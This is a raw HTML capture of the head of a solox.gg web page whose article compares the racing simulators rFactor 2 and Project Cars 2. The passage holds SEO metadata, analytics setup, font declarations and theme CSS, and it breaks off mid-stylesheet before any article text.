

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/rfactor-2-vs-project-cars-2/
body_size: 72367
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>rFactor 2 vs Project Cars 2: What&#039;s Better?</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-1024x577.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp 1139w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/rfactor-2-vs-project-cars-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rFactor 2 vs Project Cars 2: What&#039;s Better?" />
	<meta property="og:description" content="Both rF2 and Project Cars 2 have their own strengths and weaknesses but usually its quite hard to make a choice with respect to which one is more suitable to you. Shall we recommend buying Project Cars 2 rather than rFactor 2? In this post, we are just going to discuss such questions in detail. [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/rfactor-2-vs-project-cars-2/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:published_time" content="2022-03-15T15:46:29+00:00" />
	<meta property="article:modified_time" content="2024-10-10T17:37:35+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp" />
	<meta property="og:image:width" content="1139" />
	<meta property="og:image:height" content="642" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Alessio Lorandi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alessiolorandi" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#article","isPartOf":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/"},"author":{"name":"Alessio Lorandi","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd"},"headline":"rFactor 2 vs Project Cars 2: What&#8217;s Better?","datePublished":"2022-03-15T15:46:29+00:00","dateModified":"2024-10-10T17:37:35+00:00","mainEntityOfPage":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/"},"wordCount":1021,"publisher":{"@id":"https://solox.gg/#organization"},"image":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp","articleSection":["Best racing games","Project Cars","rFactor 2"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://solox.gg/rfactor-2-vs-project-cars-2/","url":"https://solox.gg/rfactor-2-vs-project-cars-2/","name":"rFactor 2 vs Project Cars 2: What's Better?","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#primaryimage"},"image":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp","datePublished":"2022-03-15T15:46:29+00:00","dateModified":"2024-10-10T17:37:35+00:00","breadcrumb":{"@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/rfactor-2-vs-project-cars-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#primaryimage","url":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp","contentUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-2.webp","width":1139,"height":642,"caption":""},{"@type":"BreadcrumbList","@id":"https://solox.gg/rfactor-2-vs-project-cars-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"Best racing games","item":"https://solox.gg/category/best-racing-games/"},{"@type":"ListItem","position":3,"name":"rFactor 2 vs Project Cars 2: What&#8217;s Better?"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]},{"@type":"Person","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd","name":"Alessio Lorandi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","caption":"Alessio Lorandi"},"description":"Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He's now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.","sameAs":["https://solox.gg","alessiolorandi37@gmail.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove 